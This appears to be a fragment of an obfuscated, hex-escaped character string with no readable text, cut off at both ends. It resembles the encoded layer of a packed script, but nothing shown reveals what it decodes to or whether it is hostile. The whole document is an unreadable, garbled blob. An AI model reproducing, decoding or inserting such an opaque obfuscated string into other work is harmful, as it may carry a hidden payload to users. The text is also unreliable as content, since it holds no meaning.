c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4